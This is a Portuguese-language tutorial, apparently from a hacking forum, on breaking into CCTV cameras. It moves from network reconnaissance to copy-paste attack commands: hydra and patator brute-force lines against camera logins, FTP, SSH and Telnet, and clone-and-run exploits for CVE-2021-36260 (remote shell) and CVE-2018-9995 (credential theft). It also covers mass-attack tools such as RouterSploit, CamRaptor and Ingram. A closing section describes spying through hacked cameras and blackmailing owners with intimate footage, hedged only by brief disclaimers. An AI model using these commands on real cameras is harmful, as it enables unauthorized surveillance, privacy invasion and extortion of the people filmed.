1.Introdução

-Como funcionam as câmeras de CFTV

-Relevância dos ataques às câmeras de CFTV

2.Coleta de informações

-Identificação de câmeras na rede

-Scaneamento de portas e identificação da versão do serviço

-Análise de páginas de login da web

-Análise de informações de pacotes de rede

3.Vamos falar sobre vulnerabilidades

-Qual é o problema de segurança de tais dispositivos?

-Tipos de vulnerabilidades em câmeras de CFTV

-As vulnerabilidades mais notórias

4.Ataques em câmeras de CFTV

-Força bruta

-Ataques através de exploits

-Utilização de ferramentas para automatizar ataques

5.O que pode ser feito após o hacking?

- Operações de espionagem

- Chantagem (não gostamos disso)

6.Resultados

Introdução

Como funcionam as câmeras de segurança

As câmeras de vigilância são dispositivos projetados para capturar e gravar vídeo para fins de segurança e para monitorar uma área ou objetos específicos. Eles são amplamente aplicados em vários campos, incluindo segurança doméstica, instalações comerciais, locais públicos e agências governamentais.

Como funcionam as câmeras de segurança:

As câmeras de segurança geralmente são equipadas com lentes óticas que focam em uma área ou objeto específico para capturar vídeo. São utilizados em conjunto com sistemas de armazenamento e monitoramento, que podem ser locais ou na nuvem.

As câmeras de vigilância podem ser com ou sem fio e podem usar uma variedade de protocolos e tecnologias para transmitir vídeo. Eles podem gravar vídeo em tempo real ou de acordo com uma programação, e alguns modelos também suportam detecção de movimento ou áudio.

Os modelos de câmeras mais populares:

Existem muitos fabricantes e modelos de câmeras CFTV no mercado, cada um com suas próprias características e características. Alguns dos fabricantes mais populares incluem Hikvision, Dahua, Axis Communications, Bosch, Panasonic e Sony. Eles oferecem uma ampla gama de câmeras de diferentes tipos, resoluções, recursos e faixas de preço para atender às diferentes necessidades dos clientes.

Em que consiste a câmera e a unidade de controle:

Uma câmera de segurança geralmente consiste nos seguintes componentes:

Lente ótica: uma lente ótica focaliza a luz em uma imagem e determina o ângulo de visão e o nível de detalhe.

Elemento de imagem: Este é um sensor fotográfico que converte sinais de luz em sinais elétricos para criar uma imagem de vídeo.

Processador de imagem: O processador processa os sinais elétricos do elemento de imagem e os converte em arquivos de vídeo.

Caixa e mecanismo de montagem: A câmera possui uma caixa que a protege de influências externas e garante que a câmera seja montada em uma superfície ou suporte adequado.

A unidade de controle, também conhecida como DVR ou NVR, é um dispositivo que recebe os sinais de vídeo das câmeras e permite sua gravação, armazenamento e controle. Ele pode ter as funções de conexão de rede, processamento de dados, compactação de vídeo e fornecer uma interface de usuário para visualização e controle de câmeras.

Relevância de ataques a câmeras de CFTV

As vulnerabilidades nas câmeras CCTV permanecem relevantes, pois os desenvolvedores e fabricantes devem melhorar continuamente a segurança dos dispositivos, detectar e corrigir vulnerabilidades. Os invasores exploram e exploram novas vulnerabilidades para obter acesso não autorizado a dispositivos e seus dados, destacando a importância de atualizações regulares de software e melhores práticas de segurança ao usar câmeras de vigilância.

As câmeras de vigilância estão se tornando mais populares e amplamente utilizadas, o que atrai a atenção dos intrusos. Os ataques às câmeras CCTV podem ter vários motivos, incluindo botnets, espionagem, extorsão, violações de privacidade ou até mesmo violações de segurança física.

Botnets e Espiões:

Câmeras de CFTV comprometidas podem ser usadas para criar botnets - redes de dispositivos infectados que podem ser usadas para ataques em massa ou atividades maliciosas, como spam ou ataques DDoS.

As câmeras de vigilância também podem ser alvo de espionagem, onde intrusos obtêm acesso à câmera e a utilizam para monitorar pessoas ou objetos secretos ilegalmente.

Coleta de informações

Identificar câmeras na rede

Para coletar informações sobre um alvo, você deve primeiro encontrar esses mesmos alvos na rede.

Para encontrar o endereço IP das câmeras na rede, usaremos vários métodos:

Determinação pelo endereço MAC ou uso de scanners inteligentes de endereço IP:

Alguns scanners de LAN podem mostrar informações sobre um dispositivo com base em seu endereço MAC. Além disso, às vezes, usando esse scanner, você pode usar dispositivos de vigilância por vídeo ou até mesmo seu mo

delo.

Scanner IP avançado:

Download: https://www.advanced-ip-scanner.com/download/

Execute o programa e escreva sua sub-rede no campo.

Para descobrir a sub-rede, em sistemas Windows: Ipconfig em sistemas Linux: ip a

Clique no botão "Digitalizar". Após a digitalização, na seção УfabricanteФ encontraremos as câmeras (No nosso caso, Hikvision)



Nmap:

sudo nmap -sP -n 192.168.0.0/24

(Substitua a sub-rede pela sua)

Com este comando, exibiremos todos os endereços de papoula que estão na rede e informações sobre eles.

Definição por serviço:

Nmap -sV 192.168.0.1/24

(Substitua a sub-rede pela sua)

Com este comando, exibiremos informações sobre os serviços abertos nos dispositivos da rede.

(Algumas câmeras usam protocolos exclusivos e versões de serviços que só podem ser abertas nelas)

Detecção via página web:

Usando a ferramenta Router Scan podemos analisar informações do painel web do dispositivo, em quase todos os casos com câmeras obtemos a marca ou mesmo modelo da câmera.

Download: http://stascorp.com/load/0-0-1-56-20

1. Abra a ferramenta Router Scan (no Linux, você pode abri-la com a ferramenta Wine, sudo wine RouterScan.exe)

2. No campo para adicionar destinos, clique aqui:

3. Escreva sua sub-rede

4. Inicie a varredura





Após a varredura, veremos a seguinte imagem:

Essa ferramenta pode usar exploits e usar exploits, e extraiu os créditos de uma das câmeras.

Exibimos uma lista de endereços IP na rede, também na coluna Serve name / Realm name / Device type veremos a marca ou até mesmo o modelo da câmera.



Varredura de portas e versionamento de serviço

Depois de determinar as câmeras na rede, coletaremos informações sobre elas. A primeira etapa na coleta de informações será a varredura de portas e o controle de versão do serviço.



Para digitalização, usaremos uma ferramenta como o Nmap.

Nmap -sV -O <IP>

Este comando executará uma verificação que detectará portas abertas, versões de serviço e sistema operacional ou firmware da câmera.

Em vez de <IP>, escreva o IP da câmera, você também pode escrever o intervalo de IP

Com base nas versões dos serviços abertos no dispositivo, podemos determinar a marca do dispositivo, o modelo do dispositivo, a versão do firmware do dispositivo.

Além disso, as informações sobre as versões do serviço nos ajudarão a procurar vulnerabilidades na câmera.

Analisando páginas da web de login

Quase todas as filmadoras novas e modernas têm uma porta 80 aberta, ou seja, a presença de uma página da Web para controlar a filmadora. Podemos determinar a presença de um painel da web através do Nmap (na saída de informações sobre portas abertas na câmera) ou usando o comando Nmap Цopen -p 80 <IP>

Acessando o endereço IP através do navegador https:\\<ip> podemos ver as seguintes informações sobre a câmera:

-Marca da câmera

-Modelo da câmera

-Versão do firmware da câmera

-Informações sobre o sistema de controle da câmera

(Esta informação está na maioria dos casos na página da web para entrar na câmera, mas nem sempre)

Também usando a ferramenta Router Scan podemos analisar as informações básicas (Marca/Modelo da câmera).

1. Abra a ferramenta Router Scan (no Linux, você pode abri-la com a ferramenta Wine, sudo wine RouterScan.exe)

2. No campo para adicionar alvos, clique aqui:1688542915652.png

3. Escreva sua sub-rede

4. Inicie a varredura

Após a varredura, veremos a seguinte imagem:

Exibimos uma lista de endereços IP na rede, também na coluna Serve name / Realm name / Device type veremos a marca ou até mesmo o modelo da câmera.





Analisando informações de pacotes

Até agora, só testei esse recurso no hardware Hikvision. O resultado final é o seguinte: analisando o tráfego de saída de um dispositivo Hikvision, podemos interceptar um documento xml com dados do dispositivo.

O pacote UDP na seção de dados possui um documento xml, contém informações como:

Uuid

tipos

Tipo de dispositivo

Descrição do dispositivo

DeviceSN

porta de comando

HttpPort

MAC

Endereço IPv4

IPv4SubnetMask

Gateway IPv4

Endereço IPv6

Gateway IPv6

IPv6MaskLen

DHCP

AnalogChannelNum

DigitalChannelNum

Versão do software

DSPVersion

Tempo de inicialização

criptografar

ResetAbility

DiskNumber

ativado

Capacidade de redefinição de senha

PasswordResetModeSecond

Detalhe Código OEM

SuporteSegurançaPergunta

SupportHCPlatform

HCPlatformEnable

IsModifyVerificationCode

sal

DeviceLock

SDKOverTLSPort

SDKServerStatus

1. Abra o Wireshark

(Download: https://www.wireshark.org/download.html )

2. Na linha do filtro, escreva ip.src == <IP camera>

3. Após o primeiro pacote UDP aparecer, clique duas vezes nele.

4. Clique com o botão direito na seção de dados:

5. Pressione Copiar>Copiar como texto imprimível

6. Agora cole o texto copiado em algum editor de texto.

Dos dados básicos e mais importantes, posso escolher:

DeviceSN

MAC

SoftwareVersion

DSPVersion

PasswordResetAbility

PasswordResetModeSecond

Salt

Vamos falar sobre vulnerabilidades

Qual é o problema de segurança desses dispositivos ?

O problema de segurança dos dispositivos de vigilância por vídeo é que muitos deles têm vulnerabilidades que podem ser usadas por invasores para obter acesso não autorizado, controle ou obtenção de informações ilegais. Alguns dos problemas de segurança associados às câmeras CCTV incluem:

Proteção de credencial insuficiente: muitas câmeras vêm com senhas fracas ou credenciais padrão fáceis de adivinhar. Isso permite que invasores acessem e controlem a câmera sem a permissão do proprietário.

Vulnerabilidades de firmware: Algumas câmeras podem ter vulnerabilidades em seu firmware (firmware) que podem ser exploradas por um invasor para sequestrar o dispositivo, executar código malicioso ou obter acesso não autorizado.

Falta de criptografia de dados: Se os dados transmitidos da câmera para o sistema de armazenamento ou monitoramento não forem criptografados, eles podem ser interceptados e lidos por invasores, o que viola a confidencialidade das informações.

Tipos de vulnerabilidades em câmeras de CFTV

Execução Remota de Código (RCE): Este é um tipo de vulnerabilidade em que um invasor pode executar remotamente um código arbitrário em uma câmera de vigilância. As vulnerabilidades do RCE podem ocorrer devido à validação de entrada insuficiente ou ao manuseio inadequado da entrada do usuário.

Inclusão de Arquivo Local (LFI): Esta é uma vulnerabilidade que permite que um invasor acesse arquivos em um dispositivo, incluindo arquivos de configuração, bancos de dados ou outros dados confidenciais. As vulnerabilidades LFI podem ocorrer devido ao manuseio inadequado da entrada do usuário, que pode ser usada para manipular os caminhos do sistema de arquivos.

Buffer Overflow: Esta é uma vulnerabilidade na qual um invasor pode transferir uma grande quantidade de dados que excede o tamanho do buffer de memória alocado, o que pode levar à substituição da memória e à execução de códigos mal-intencionados.

Vulnerabilidades de autenticação e autorização: as câmeras de vigilância podem estar vulneráveis a vulnerabilidades nos mecanismos de autenticação e autorização que permitem que usuários não autorizados obtenham acesso às funções e configurações do dispositivo.

Vulnerabilidades da interface da Web: a interface da Web da câmera de segurança pode conter vulnerabilidades, como injeção de SQL, script entre sites (XSS) ou filtragem insuficiente de entrada do usuário, o que pode levar ao comprometimento do dispositivo ou à execução de códigos maliciosos no lado do cliente.

Vulnerabilidades em protocolos e serviços de rede: as câmeras de vigilância podem ser expostas a vulnerabilidades nos protocolos e serviços de rede usados para comunicar e transmitir dados. Processamento incorreto ou vulnerabilidades nos protocolos podem levar à possibilidade de interceptação de dados ou realização de ataques à câmera.

É importante observar que cada modelo e fabricante de câmera de segurança pode ter suas próprias vulnerabilidades específicas.

As vulnerabilidades

Algumas das vulnerabilidades mais notáveis de câmeras de segurança que receberam ampla publicidade incluem:

Vulnerabilidade "Peekaboo": encontrada em câmeras de segurança NUUO, essa vulnerabilidade permitia que invasores executassem códigos arbitrários remotamente e assumissem o controle total do dispositivo.

Vulnerabilidade denominada "Shellshock": essa vulnerabilidade, que afeta muitos dispositivos, incluindo câmeras de CFTV, permite que invasores executem código arbitrário no dispositivo usando uma vulnerabilidade no software Bash.

Vulnerabilidade chamada "Cloudbleed": esta vulnerabilidade que afeta o serviço de armazenamento em nuvem Cloudflare pode vazar informações confidenciais, incluindo vídeo e áudio, que podem ser associadas a câmeras de segurança usando este serviço.

É importante observar que muitas vulnerabilidades de câmeras de segurança foram corrigidas por meio de patches e atualizações de software.

Ataques a câmeras de CFTV Força bruta

Força bruta é um ataque de força bruta em um sistema usando um dicionário. Iremos capturar as câmeras através do painel da web ou através de outros protocolos de acesso.

Força bruta no painel da webcam:

Router Scan: Baixe http://stascorp.com/load/0-0-1-56-20

1. Abra a ferramenta Router Scan (no Linux, você pode abri-la com a ferramenta Wine, sudo wine RouterScan.exe )

2. No campo para adicionar alvos, clique aqui:1688543099969.png

3.Escreva uma lista de alvos

4.Inicie a varredura

Após a varredura no campo Autorização, veremos os créditos (Login:Senha) para a câmera.

O único problema com este software é que a força bruta vem de apenas um IP, não há como adicionar um proxy. Por causa disso, após 5 a 15 logins malsucedidos, a câmera bloqueia o acesso à força bruta.

Hikvision-Brute-Force

git clone https://github.com/random-robbie/Hikvision-Brute-Force

cd Hikvision-Brute-Force

python -m pip install gevent

python hikvisioncctvbf.py 192.168.1.1

Hydra:

hydra -l <username> -P <password_list> <target_ip> http-post-form "/login.html:login=<^USER^>&password=<^PASS^>&<submit=Login:F=Login failed:H=Cookie: SessionID=^SESSION^" -V

<nome de usuário>: nome de usuário de força bruta

<password_list>: lista de senhas a serem usadas para força bruta

<target_ip>: endereço IP da câmera Hikvision de destino

http-post-form: diz a Hydra para usar o método POST para enviar o formulário de autenticação

"/login.html:login=<^USER^>&password=<^PASS^>&<submit=Login:F=Falha no login:H=Cookie: SessionID=^SESSION^": Descreve os parâmetros de solicitação de autenticação e verificação de login bem-sucedida

-V: Exibe informações detalhadas sobre o processo de força bruta

Patator:

patator http_fuzz url=http://<target_ip>/login.html method=POST body="login=FILE0&password=FILE1&submit=Login" 0=<username_list> 1=<password_list> follow=1 accept_cookie=1 -x ignore:fgrep='Login failed'

<target_ip>: Endereço IP da câmera Hikvision de destino

http_fuzz: Diz ao Patator para usar o método HTTP para enviar solicitações

url=http://<target_ip>/login.html: Especifica a URL do web panel de destino

method=POST: especifica o método POST para enviar o formulário de autenticação

body="login=FILE0&password=FILE1&submit=Login": descreve os parâmetros de solicitação de autenticação

0=<username_list>: caminho para o arquivo com o lista de nomes de usuário

1=<password_list>:caminho para um arquivo com uma lista de senhas

follow=1: seguir redirecionamentos

accept_cookie=1: aceitar cookies

-x ignore:fgrep='Login failed': ignorar linhas com o texto 'Login failed'

Força bruta RSTP:

git clone https://github.com/JrDw0/rtspBruter

python3 -m pip install -r requirements.txt

python3 rtspBrute.py -t ./targets_rtsp.txt -u admin --password admin123 run

FTP: hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.1

SSH: hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.1

Telnet: hydra -l admin -P /usr/share/wordlists/rockyou.txt telnet://192.168.0.1

Substitua o IP pelo IP de seus alvos.

Ataques via exploits

Neste capítulo, analisaremos várias das principais explorações de câmeras e seus usos.

Para procurar um exploit para uma vulnerabilidade, podemos usar o motor de busca https://sploitus.com/

Acesse https://sploitus.com/

Na barra de pesquisa, escreva uma palavra-chave sobre o dispositivo atacado ou uma vulnerabilidade (identificador CVE)

Agora a ferramenta nos mostrará informações sobre vulnerabilidades e fornecerá exploits para elas.

CVE-2021-36260

CVE-2021-36260 é uma vulnerabilidade do servidor da Web em alguns produtos Hikvision relacionados à injeção de comandos do sistema operacional.

Devido à validação de entrada insuficiente, um invasor pode usar a vulnerabilidade para iniciar um ataque de injeção de comando do sistema operacional enviando mensagens com comandos mal-intencionados.

Executando o exploit:

git clone https://github.com/Aiminsun/CVE-2021-36260

Cd CVE-2021-36260

CVE-2021-36260.py --rhost 192.168.57.20 --rport 8080 Цshell

Substitua o IP pelo IP do seu alvo.

CVE-2018-9995

CVE-2018-9995 é uma vulnerabilidade de desvio de autenticação que pode ser causada por uma exploração simples enviada por meio de um cookie HTTP criado com códigos maliciosos para um dispositivo DVR vulnerável. O dispositivo responde enviando de volta as credenciais do administrador do dispositivo em texto não criptografado (ou seja, não criptografado).

Executando o exploit:

git clone https://github.com/ezelf/CVE-2018-9995_ … ntials.git

cd CVE-2018-9995_dvr_credentials

pip install -r requirements.txt

python getDVR_Credentials.py --host 192.168.1.101 -p 81

Usando ferramentas para automatizar ataques

RouterSploit:

RouterSploit é uma estrutura para explorar vulnerabilidades em roteadores e dispositivos de rede. Ele oferece um conjunto de ferramentas para escanear, detectar e atacar vulnerabilidades.

O RouterSploit é baseado no Metasploit Framework e fornece módulos especializados para trabalhar com vários modelos de roteadores e dispositivos.

Baixar: https://github.com/threat9/routersploit

Para usar o scanner de vulnerabilidade, escrevemosuse scanners/cameras/camera_scan

Selecione o alvo com o comando set target <IP>, substitua <IP> pelos endereços IP da câmera atacada

Executar, iniciar a verificação.

Após a varredura, a ferramenta nos mostrará as vulnerabilidades na câmera, além de fornecer um caminho para exploits.

Para usar o exploit, escreva use <путь к эксплоиту>

Com o comando set target <IP>, selecione o alvo, substitua <IP> pelos endereços IP da câmera atacada

Rune inicie o exploit.

RouterScan:

RouterScan é uma ferramenta para escanear e analisar as vulnerabilidades dos roteadores. Ele permite que você automatize o processo de varredura de rede e detecção de dispositivos vulneráveis.

O RouterScan pode procurar vulnerabilidades conhecidas, verificar a disponibilidade de interfaces de gerenciamento e tentar ignorar a autenticação.

Download: http://stascorp.com/load/1-1-0-56

Após iniciar a ferramenta, veremos a seguinte interface:

A ferramenta pode funcionar com roteadores e câmeras. Possui vários exploits que funcionam com câmeras vulneráveis.

Para atacar dispositivos, nós os adicionamos à lista de alvos.

No campo para adicionar destinos, clique aqui: e escreva uma lista de destinos (você pode escrever no formato de intervalos ou CIDR)

Você também pode definir tempos limite entre as entradas e definir o número de threads (300 por padrão).

Lançamos o ataque pressionando o botão Iniciar varredura.

Após um ataque bem-sucedido, na tabela abaixo veremos as informações sobre as câmeras, e na tabela Bons Resultados veremos o login e a senha do web panel.

Camraptor:

Camraptor é uma ferramenta de verificação e teste de segurança para câmeras IP. Ele fornece recursos de varredura de rede para detectar câmeras IP, bem como atacá-las para testar suas vulnerabilidades.

O Camraptor pode verificar versões de software vulneráveis, tentar ignorar a autenticação e realizar outros ataques específicos a câmeras IP.

Download: https://github.com/EntySec/CamRaptor

Vá para o diretório com scripts e execute o comando sudo python setup.py install

Agora, usando o comando, camraptor -hpodemos ver o manual de uso da ferramenta

Para atacar rapidamente seu dispositivo, escreva

camraptor -a <IP>

Ingram:

Ingram é uma ferramenta de varredura de vulnerabilidade para roteadores, câmeras IP e outros dispositivos de rede. Ele permite que você automatize o processo de verificação de rede para detectar dispositivos vulneráveis e realizar testes de segurança.

O Ingram pode ser usado para testar vulnerabilidades conhecidas, analisar configurações de dispositivos e encontrar senhas fracas.

A ferramenta usa um ataque de força bruta e também usa exploits para diferentes modelos de câmera.

Download: https://github.com/jorhelp/Ingram

Crie uma lista de alvos (de preferência 100>), faça um arquivo txt chamado targets.txt

Crie um diretório no qual os logs serão salvos, deixe-o ser chamado

Execute o script com o comando python run_ingram.py -i targets.txt -o out

Após um ataque bem-sucedido, veremos os arquivos no diretório out, eles conterão informações sobre câmeras hackeadas, logins e senhas.

O que você pode fazer depois de ser hackeado? Operações

de espionagem

Depois de ter acesso à câmera, podemos ver o histórico de gravação (logs de vídeo) e também assistir a gravação de vídeo em tempo real.

Às vezes, essas táticas pós-exploração são usadas por agências de inteligência para espionar os alvos.

Algumas das opções de espionagem são:

Vigilância e coleta de informações: câmeras hackeadas podem ser colocadas em locais estratégicos para monitorar e coletar informações sobre as ações e atividades de um alvo ou organização. As informações obtidas podem ser utilizadas para análise e tomada de decisão.

Interceptação e análise de comunicações: As câmeras hackeadas podem ser usadas para interceptar e analisar comunicações, como conversas transmitidas por meio de dispositivos ou outras formas de troca de informações.

Reconhecimento e identificação facial: as câmeras podem ser usadas para reconhecimento facial e identificação humana com base em algoritmos e bancos de dados de reconhecimento facial para rastrear atividades suspeitas ou identificar indivíduos potencialmente perigosos.

Chantagem (não gostamos disso )

Este também é um dos tipos de pós-exploração, mas quanto a mim, mais fraudulento.

Ter material de câmeras de vídeo que o dono da câmera quer esconder, ou simplesmente não quer olhos extras, pode ser chantageado.

Frequentemente, os invasores fazem isso com materiais como:

Vídeos íntimos: um invasor pode tentar obter vídeos íntimos feitos por meio de uma câmera hackeada e usá-los para chantagem e extorsão.

Situações comprometedoras: vídeos que mostram uma pessoa em uma situação embaraçosa, obscena ou ilegal podem ser usados para chantagear e ameaçar a divulgação pública.

Informações confidenciais: um invasor pode usar vídeos contendo informações confidenciais como uma forma de chantagem para ganho financeiro ou outro.

Dados pessoais: uma câmera hackeada pode ser usada para coletar dados pessoais sobre pessoas, como endereços, informações financeiras, registros médicos e muito mais. Esses dados podem ser usados para chantagem e danos.

Resultados

Tendo entrado no assunto, estudamos o princípio de funcionamento das câmeras de CFTV e seu papel na garantia da segurança. Também reconhecemos a relevância dos ataques a câmeras de CFTV, pois podem se tornar vulnerabilidades de segurança e estar sujeitas a acesso não autorizado.

Na seção "Recolha de informações", analisamos o estágio de coleta de informações que antecede o ataque às câmeras de CFTV. Aprendemos como detectar câmeras em uma rede, escanear portas e versões de serviços, analisar páginas de login da Web e usar APIs e programas clientes para coletar informações. Esta etapa é importante para obter informações confiáveis e entender as características do sistema de destino.

Na seção Vamos falar sobre vulnerabilidades, analisamos os problemas de segurança associados às câmeras de CFTV e os diferentes tipos de vulnerabilidades que elas podem enfrentar. Também destacamos algumas das vulnerabilidades mais notórias que foram amplamente divulgadas na comunidade de segurança da informação.

Na seção "Ataques em câmeras de CFTV", examinamos vários métodos de ataque usados para invadir câmeras de CFTV. Descrevemos métodos como força bruta, ataques de exploração e o uso de ferramentas para automatizar ataques. É importante observar que esses métodos são ilegais e inaceitáveis do ponto de vista ético e legal. Recomendamos usar esse conhecimento apenas para atividades legais e autorizadas.

Na seção "O que posso fazer depois de um hack?" discutimos possíveis ações após um hack de câmera de segurança bem-sucedido. No contexto de operações de espionagem, o acesso à câmera pode ser usado para coletar informações ilegalmente. No entanto, desencorajamos fortemente tais ações, pois são ilegais e violam a privacidade de outras pessoas. Também observamos que a chantagem é um ato inaceitável e moralmente errado.

Durante nossa pesquisa, percebemos que a segurança das câmeras de CFTV desempenha um papel importante no fornecimento de proteção e privacidade. Apelamos à utilização responsável dos conhecimentos adquiridos e ao cumprimento das leis e princípios éticos.

Obrigado a todos pela atenção! Nos vemos em novos artigos!